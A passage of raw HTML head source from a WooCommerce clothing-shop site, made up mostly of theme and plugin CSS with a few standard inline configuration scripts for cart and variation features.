.search-toggle-open:focus{color:var(--global-palette-highlight);}#search-drawer .drawer-inner{background:rgba(9, 12, 16, 0.97);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button-wrap .mobile-header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider{border-top:1px solid var(--global-palette6);width:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
/*# sourceURL=kadence-global-inline-css */</style><style id='wc-product-table-head-inline-css'>table.wc-product-table { visibility: hidden; }
/*# sourceURL=wc-product-table-head-inline-css */</style> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry, this product is unavailable. Please choose a different combination.</p></script> <script type="litespeed/javascript">window._nslDOMReady=function(callback){if(document.readyState==="complete"||document.readyState==="interactive"){callback()}else{document.addEventListener("DOMContentLiteSpeedLoaded",callback)}}</script><script type="litespeed/javascript" data-src="https://www.azclover.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="xtfw-inline-js-after" type="litespeed/javascript">window.XT=(typeof window.XT!=="undefined")?window.XT:{};XT.isTouchDevice=function(){return("ontouchstart" in document.documentElement)};(function($){if(XT.isTouchDevice()){$("html").addClass("xtfw-touchevents")}else{$("html").addClass("xtfw-no-touchevents")}})(jQuery)</script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.azclover.com/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="xt_framework_add-to-cart-js-extra" type="litespeed/javascript">var XT_ATC={"customizerConfigId":"xt_framework_add-to-cart","ajaxUrl":"https://www.azclover.com/?wc-ajax=%%endpoint%%","ajaxAddToCart":"1","ajaxSinglePageAddToCart":"1","singleRefreshFragments":"","singleScrollToNotice":"1","singleScrollToNoticeTimeout":"","isProductPage":"","overrideSpinner":"1","spinnerIcon":"xt_icon-spinner2","checkmarkIcon":"xt_icon-checkmark","redirectionEnabled":"","redirectionTo":"https://www.azclover.com/cart/"}</script> <script id="xt-woo-variation-swatches-js-extra" type="litespeed/javascript">var XT_WOOVS={"can_use_premium_code":"1","catalog_mode":"","catalog_mode_hover":""}</script> <link rel="https://api.w.org/" href="https://www.azclover.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.azclover.com/wp-json/wp/v2/product_tag/447" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.azclover.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 8.1.1" /><style>#wp-admin-bar-updates, 
        #wp-admin-bar-comments, 
        #wp-admin-bar-new-content, 
        #wp-admin-bar-hide-notifications, 
        #wp-admin-bar-bwfan_admin_bar_search_contact, 
        #wp-admin-bar-wp-logo {
            display: none !important;
        }</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.azclover.com/wp-content/uploads/2023/10/cropped-az-site-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.azclover.com/wp-content/uploads/2023/10/cropped-az-site-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.azclover.com/wp-content/uploads/2023/10/cropped-az-site-180x180.png" /><meta name="msapplication-TileImage" content="https://www.azclover.com/wp-content/uploads/2023/10/cropped-az-site-270x270.png" /><style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="dark"] .nsl-button-svg-container {
    margin: 1px;
    padding: 7px;
    border-radius: 3px;
    background: #fff;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    border-radius: 1px;
    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, .25);
    color: RGBA(0, 0, 0, 0.54);
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style id="wp-custom-css">.wpcbm-badge-inner {
  font-weight: bold;
  line-height: 1.1;
}

/*Footer Payment Image */
div.footer-widget-area-inner.site-info-inner section#text-4.widget.widget_text div.textwidget p img.alignnone {
  display: inline;
  height: 33px;
  width: auto;
}
	.wooct-countdown.wooct-style-02 .wooct-timer > span {
    border: 1px solid purple;
}
.wooct-countdown.wooct-style-02 .wooct-timer > span span:first-child {
    color: red;
}
@media only screen and (max-width: 470px) {
	.wooct-countdown.wooct-running.wooct-style-02 {
top: -50px;
left: 5px;
display: block;
position: absolute;
}
	.wooct-countdown.wooct-style-02 .wooct-timer {
padding-bottom: 0px !important;
background-color: rgba(255, 255, 255, 0.7);
}


	.wooct-countdown.wooct-style-02 .wooct-timer > span span:last-child {
    font-size: 5px;
}

	.wooct-countdown.wooct-style-02 .wooct-timer > span {
    padding:7px 3px !important;
		    margin: 0px;
}
	.wooct-countdown.wooct-style-02 .wooct-timer > span span:first-child {
    font-size: 10px !important;
}
.button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
font-size: 10px !important;
		font-weight: bold;
}
#colophon {
text-align: center;
}
}
.ff-btn.ff-btn-submit.ff-btn-md.ff_btn_style.wpf_has_custom_css {
  font-size: 14px !important;
}
/*Footer Social Media*/
.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .social-button {
  display: block;
}
/*Footer Bottom*/
.site-bottom-footer-wrap .site-footer-row-container-inner {
  font-size: 11px;
}

/*Category Page*/
.wpcbm-badge-inner {
  font-size: 10px;
  text-align: center;
	letter-spacing: 1px;
}
.woocommerce ul.products li.product .entry-content-wrap {
  text-align: center;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title a {
  text-transform: uppercase;
}
.entry-hero .title-align-center {
  text-align: center;
  text-transform: uppercase;
  letter-spacing: 2px;
}
.entry-hero-container-inner {
  background: none;
}
.woocommerce .content-area {
  margin-top: 0;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
  border: 1px solid #eaeaea;
}
.woosq-product .thumbnails .slick-arrow {
  color: transparent;
	background-color: transparent !important;
}
.woosq-product .thumbnails .slick-arrow::before {
  color: #672b81;
}
.woosq-product .thumbnails .slick-dots li button {
  background: transparent !important;
}
/*Product Page*/
.awdr_discount_bar_content {
  font-size: 13px;
	font-weight:500;
}
.awdr_discount_bar {
  padding: 6px 20px !important;
  display: table;
	margin-bottom: 20px !important;
}
.single_add_to_cart_button.button.alt {
  font-size: 13px !important;
}
.woocommerce div.product {
  padding-top: 5em !important;
}
.xt_woovs-swatches-wrap.xt_woovs-behavior-blur-cross .xt_woovs-swatches .swatch:not(.radio-swatch).xt_woovs-disabled.swatch-label::after {
  background: #d5d5d5 !important;
}
.variations_form.cart.xt_woovs-archives-product.xt_woovs-support {
  background-color: white;
}
.xt_woovs-swatches-wrap.xt_woovs-behavior-blur-cross .xt_woovs-swatches .swatch:not(.radio-swatch).xt_woovs-disabled.swatch-label::before {
	display: none;
}
.stock.in-stock {
  color: red !important;
	font-size: 11px !important;
}
#longdesc > div:nth-child(1) > p:nth-child(1) {
  text-align: justify;
	color: #8A7F7F;
}


/*CART*/
.kadence-product-toggle-container .kadence-toggle-shop-layout.toggle-active, .kadence-product-toggle-container .kadence-toggle-shop-layout:hover, .kadence-product-toggle-container .kadence-toggle-shop-layout {
  color: white;
}
.woocommerce-cart table.cart .coupon .button:not(:hover), .woocommerce-checkout table.cart .coupon .button:not(:hover), #add_payment_method table.cart .coupon .button:not(:hover) {
  background: var(--global-palette7);
  color: white;
}
.woocommerce-cart table.cart td.actions .button:disabled, .woocommerce-checkout table.cart td.actions .button:disabled, #add_payment_method table.cart td.actions .button:disabled {
  background-color: var(--global-palette7);
  color: white;
}
.elementor-menu-cart__product-price {
  color: #000 !important;
}
.elementor-menu-cart__subtotal {
	font-size: 15px !important;
}
.cross-sells > h2:nth-child(1) {
  text-align: center;
  border-bottom: 1px solid #ececee;
}
.elementor-menu-cart__product.woocommerce-cart-form__cart-item.cart_item {
  display: grid !important;
  grid-template-columns: 28% auto !important;
  padding-bottom: 20px;
  border-bottom: 1px solid #d5d8dc !important;
  padding-top: 20px !important;
}
.elementor-menu-cart__subtotal {
  padding-bottom: 10px !important;
	  padding-top: 10px !important;
  border: 0px solid red !important;
	text-align: left !important;
}
.elementor-menu-cart__footer-buttons .elementor-button--view-cart,.elementor-menu-cart__footer-buttons .elementor-button--checkout {
  background-color: var(--global-palette-btn-bg) !important;
  text-transform: uppercase !important;
  letter-spacing: 1px !important;
  font-size: 12px !important;
	text-decoration: none !important;
	padding: 15px 30px !important;
color: white !important;
border-radius: 4px !important;
margin-right: 5px !important;
}

/*Thank you page*/
#place_order {
  font-size: 13px !important;
}
body.woocommerce-checkout .woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received {
text-align: center !important;
}
body.woocommerce-checkout .woocommerce ul.woocommerce-order-overview.woocommerce-thankyou-order-details {
margin: auto !important;
text-align: center;
display: block;
position: relative;
}
body.woocommerce-checkout .woocommerce-order-details__title {
text-align: center !important;
	padding-top: 1em;
}
body.woocommerce-checkout .woocommerce ul.order_details li {
float: unset !important;
padding-left: 2em !important;
display: inline-table !important;
}
body.woocommerce-checkout .woocommerce-table__product-name.product-name {
width: 70% !important;
}
body.woocommerce-checkout .woocommerce table.shop_table tfoot th {
text-align: right !important;
	  border-right: 1px solid gray !important;
}
body.woocommerce-checkout .woocommerce table.shop_table tfoot {
	background-color: rgb(244, 244, 244) !important;
}
body.woocommerce-checkout .woocommerce table.shop_table th {
text-align: center !important;
}
body.woocommerce-checkout .woocommerce table.shop_table thead th {
	border: 1px solid grey !important;
	background-color: black !important;
	color: white !important;
}
body.woocommerce-checkout .woocommerce table.shop_table {
border: 1px solid grey !important;
}
body.woocommerce-checkout .woocommerce table.shop_table tbody td {
  border-right: 1px solid gray !important;
}
body.woocommerce-checkout .woocommerce table.shop_table > tfoot > tr:last-child {
		background-color: black !important;
	color: white !important;
}
@media only screen and (max-width: 470px) {
body.woocommerce-checkout .woocommerce ul.order_details li {
border-right: unset !important;
display: block !important;
padding-bottom: 1em !important;
}
}
/*Smart Notification*/
.wpcsn-notification .wpcsn-notification-item {
  font-size: 12px !important;
}
.wpcsn-notification .wpcsn-notification-item {
  max-width: 350px !important;
}
/*Product SALE Label*/
.woocommerce span.onsale {
  font-weight: 500;
  text-transform: uppercase;
}
.woocommerce .elementor-widget-woocommerce-product-images span.onsale, .elementor-products-grid ul.products.elementor-grid li.product .onsale {
  padding: .5em 1em !important;
}
.elementor-kit-6 button {
  background-color: #672b81 !important;
  font-size: 10px !important;
}
/*MENU BADGE*/
.ekit-menu-badge {
  top: -1px;
}

/*USER ICON*/
._mi.dashicons.dashicons-admin-users {
  margin-top: auto;
}


/*MENU*/
.ekit_menu_responsive_tablet .elementskit-submenu-indicator {
  border: none;
}
@media only screen and (max-width: 470px) {
.elementor-1616 .elementor-element.elementor-element-f11259c .elementskit-menu-hamburger, .elementor-1616 .elementor-element.elementor-element-f11259c .elementskit-menu-close {
background-color: transparent !important;
}
.elementor-column.elementor-col-25.elementor-inner-column.elementor-element.elementor-element-cba9cd1 {
margin-top: -2em;
}
.elementor-column.elementor-col-25.elementor-inner-column.elementor-element.elementor-element-cf868e3 {
margin-top: -2em;
}
	.elementor-column.elementor-col-25.elementor-inner-column.elementor-element.elementor-element-462a3a2 {
margin-top: 2em;
}
}
#wp-admin-bar-updates,#wp-admin-bar-comments,#wp-admin-bar-new-content,#wp-admin-bar-hide-notifications,#wp-admin-bar-bwfan_admin_bar_search_contact,#wp-admin-bar-wp-logo {
	display: none!important;
}

.awdr_discount_bar {
display: block !important;
margin-bottom: 20px !important;
}

.woocommerce ul.products.woo-archive-action-on-hover li.product .product-action-wrap {
	background-color: white !important;
padding: 10px !important;
}
.elementor-section.elementor-top-section.elementor-element.elementor-element-c15d02a.elementor-section-full_width.elementor-section-stretched.elementor-hidden-desktop.elementor-section-height-default.elementor-sticky.elementor-sticky--effects.elementor-sticky--active.elementor-section--handles-inside {
z-index: 111111;
}
@media only screen and (min-width: 760px) {
body.footer-on-bottom #inner-wrap {
flex: 1 0 auto;
padding-top: 120px;
}
}
.wooct-countdown.wooct-style-02 .wooct-timer {
padding-bottom: 10px;
}
.wooct-countdown.wooct-style-02 .wooct-timer > span span:first-child {
    font-size: 15px !important;
}
.wooct-countdown.wooct-style-02 .wooct-timer > span span:last-child {
    font-size: 8px;
}
.wooct-countdown.wooct-style-02 .wooct-timer > span {
    padding:7px 4px !important;
}

.wpcsn-notification-item.wpcsn-notification-item-new-order.bounceInUp,.wpcsn-notification.bottom-left {
  display: none !important;
}

.page-id-1137 .wpcsn-notification.bottom-left, .page-id-1137 .wpcsn-notification-item.wpcsn-notification-item-new-order.bounceInUp {
    display: block !important;
}</style><style>:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:13px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-qlwapp_scheme_form_nonce:b68d663cd4;--qlwapp-button-animation-name:none;				}</style><style id="xirki-inline-styles">.xt_atc-loading .xt_atc-button-spinner-wrap.xt_atc-button-spinner-ready{-webkit-transform:scale(1.3)!important;-moz-transform:scale(1.3)!important;-ms-transform:scale(1.3)!important;-o-transform:scale(1.3)!important;transform:scale(1.3)!important;}.xt_woovs-archives-product .variations_form.xt_woovs-support{text-align:center;}.xt_woovs-single-product .xt_woovs-swatches-wrap.xt_woovs-attr-label-above .variations .label{margin-bottom:0px!important;}.xt_woovs-single-product .xt_woovs-swatches-wrap .variations{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}:root{--xt-woovs-single-swatch-hgap:10px;--xt-woovs-single-swatch-vgap:10px;--xt-woovs-single-vgap:20px;--xt-woovs-archives-swatch-hgap:5px;--xt-woovs-archives-swatch-vgap:5px;--xt-woovs-archives-vgap:10px;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-label{min-width:50px;height:30px;line-height:30px;font-size:13px;color:#666;background-color:#ffffff;-webkit-box-shadow:inset 0 0 0 1px #e8e8e8;-moz-box-shadow:inset 0 0 0 1px #e8e8e8;box-shadow:inset 0 0 0 1px #e8e8e8;}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-label{min-width:calc(50px * 1.2);height:calc(30px * 1.2);line-height:calc(30px * 1.2);font-size:calc(13px * 1.2);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-label{min-width:calc(50px * 1.3);height:calc(30px * 1.5);line-height:calc(30px * 1.5);font-size:calc(13px * 1.3);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-label{min-width:calc(50px * 1.4);height:calc(30px * 1.8);line-height:calc(30px * 1.8);font-size:calc(13px * 1.4);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-label{min-width:calc(50px * 1.5);height:calc(30px * 2.1);line-height:calc(30px * 2.1);font-size:calc(13px * 1.5);}.xtfw-no-touchevents .xt_woovs-single-product .xt_woovs-swatches 